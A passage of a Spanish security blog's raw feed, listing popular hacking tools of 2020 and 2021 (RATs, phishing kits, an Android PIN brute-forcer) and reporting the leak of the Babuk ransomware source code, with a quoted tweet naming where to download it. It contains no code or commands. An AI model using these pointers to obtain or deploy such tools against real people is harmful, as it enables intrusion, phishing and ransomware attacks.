\u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s760\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"380\" data-original-width=\"760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/sillyrat-cross-platform-multifunctional.html\" target=\"_blank\"\u003ESillyRAT - A Cross Platform Multifunctional (Windows\/Linux\/Mac) RAT\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s1882\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"926\" data-original-width=\"1882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/qu1cksc0pe-all-in-one-static-malware.html\" target=\"_blank\"\u003EQu1cksc0pe - All-in-One Static Malware Analysis Tool\n\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s1028\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"558\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s989\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"684\" data-original-width=\"989\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linuxt\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s1280\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s641\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"564\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/mosint-osint-tool-for-emails.html\" target=\"_blank\"\u003EMOSINT - OSINT Tool For Emails\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1483\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7256060570284576304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2021"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1375833651492441269"},"published":{"$t":"2021-09-07T18:25:00.000-03:00"},"updated":{"$t":"2021-09-07T18:25:07.354-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ransomware"}],"title":{"type":"text","$t":"  El código fuente completo del Ransomware Babuk fue filtrado después de que uno de sus creadores fuera diagnosticado con cáncer terminal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFkN1njTwWRTPDeT9vrThyN9n_cOPc8YxM2snEf-F8YnGlKSQzaSQrj0tnp6e4HmR6Pq4W8s3Js5kEPdAGbcz4AU5YNU6KeGL0b-Mg8vej56O1OB9_mwKhvgFEXFa38lzkqEYGTX_nApu\/s1392\/babuk-post.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"1392\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFkN1njTwWRTPDeT9vrThyN9n_cOPc8YxM2snEf-F8YnGlKSQzaSQrj0tnp6e4HmR6Pq4W8s3Js5kEPdAGbcz4AU5YNU6KeGL0b-Mg8vej56O1OB9_mwKhvgFEXFa38lzkqEYGTX_nApu\/w640-h208\/babuk-post.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos operadores de Babuk detuvieron sus operaciones a fines de abril después de\u003Ca href=\"https:\/\/www.muyseguridad.net\/2021\/04\/27\/babuk-golpeapolicia-washington-dc\/\" rel=\"nofollow\" target=\"_blank\"\u003E atacar al departamento de policía de Washington, DC\u003C\/a\u003E. La banda del ransomware irrumpió en el Departamento de Policía Metropolitana de Washington, D.C., cifró sus archivos y exigió un rescate de 4 millones de dólares. Los expertos creen que la decisión del grupo de dejar sus actividades podría ser el resultado de haber amenazado al departamento de policía de Estados Unidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA finales de mayo, los operadores de ransomware Babuk comenzaron a ofrecerlo a otros ciber-delincuentes para usarlo como servicio RaaS (Ransomware as a Service), relanzandolo como Babuk V2.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAhora, el grupo de investigación de seguridad \u003Ca href=\"https:\/\/twitter.com\/vxunderground\" rel=\"nofollow\" target=\"_blank\"\u003Evx-underground\u003C\/a\u003E compartió una noticia, donde un joven ruso, que se cree que es uno de los desarrolladores de la pandilla Babuk, ha sido diagnosticado con cáncer terminal y decidió filtrar el código fuente completo de Babuk para Windows, ESXI. , NAS.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EOne of the developers for Babuk ransomware group, a 17 year old person from Russia, has been diagnosed with Stage-4 Lung Cancer. He has decided to leaked the ENTIRE Babuk source code for Windows, ESXI, NAS.\u003Cbr\u003E\u003Cbr\u003EYou can download the Babuk source here: vx-underground[.]org\/tmp\/\u003C\/p\u003E\u0026mdash; vx-underground (@vxunderground) \u003Ca href=\"https:\/\/twitter.com\/vxunderground\/status\/1433758742244478982?ref_src=twsrc%5Etfw\"\u003ESeptember 3, 2021\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu0yJRVLU009dofp3zU5MlXBn7eAC-qZmBsMcMOxZR1Clmcr4NAQjFdReB99CTSMWIl7gxit15ZpA9575UWW9VpnC73BdukVwdCnBs_r8gnhycoicb_KgoF7ohQjpqahfz59G2pcoKxQF\/s626\/babuk_source_code.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmu0yJRVLU009dofp3zU5MlXBn7eAC-qZmBsMcMOxZR1Clmcr4NAQjFdReB99CTSMWIl7gxit15ZpA9575UWW9VpnC73BdukVwdCnBs_r8gnhycoicb_KgoF7ohQjpqahfz59G2pcoKxQF\/s16000\/babuk_source_code.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELos investigadores de \u003Cb\u003EMcAfee Enterprise\u003C\/b\u003E confirmaron que el código fuente es legítimo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFuente:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/securityaffairs.co\/wordpress\/121831\/cyber-crime\/babuk-source-code-leak.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/securityaffairs.co\/wordpress\/121831\/cyber-crime\/babuk-source-code-leak.html\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.bleepingcomputer.com\/news\/security\/babuk-ransomwares-full-source-code-leaked-on-hacker-forum\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.bleepingcomputer.com\/news\/security\/babuk-ransomwares-full-source-code-leaked-on-hacker-forum\/\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.ehackingnews.com\/2021\/09\/babuk-ransomware-full-source-code.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.ehackingnews.com\/2021\/09\/babuk-ransomware-full-source-code.html\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E[+] Salu2\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1375833651492441269\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/09\/el-codigo-fuente-completo-del.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1375833651492441269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1375833651492441269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/09\/el-codigo-fuente-completo-del.html","title":"  El código fuente completo del Ransomware Babuk fue filtrado después de que uno de sus creadores fuera diagnosticado con cáncer terminal"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFkN1njTwWRTPDeT9vrThyN9n_cOPc8YxM2snEf-F8YnGlKSQzaSQrj0tnp6e4HmR6Pq4W8s3Js5kEPdAGbcz4AU5YNU6KeGL0b-Mg8vej56O1OB9_mwKhvgFEXFa38lzkqEYGTX_nApu\/s72-w640-h208-c\/babuk-post.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5284704882007110286"},"published":{"$t":"2020-12-28T10:00:00.001-03:00"},"updated":{"$t":"2020-12-28T10:00:01.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s1200\/tools-2020-final-en.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/w640-h426\/tools-2020-final-en.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2020. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/s537\/01_zphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/w265-h400\/01_zphisher.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/onex-library-of-hacking-tools-for.html\" target=\"_blank\"\u003EOnex - A Library Of Hacking Tools For Termux And Other Linux Distributions\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/s464\/02_onex.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"464\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/w400-h295\/02_onex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/nexphisher-advanced-phishing-tool-for.html\" target=\"_blank\"\u003ENexphisher - Advanced Phishing Tool For Linux \u0026amp; 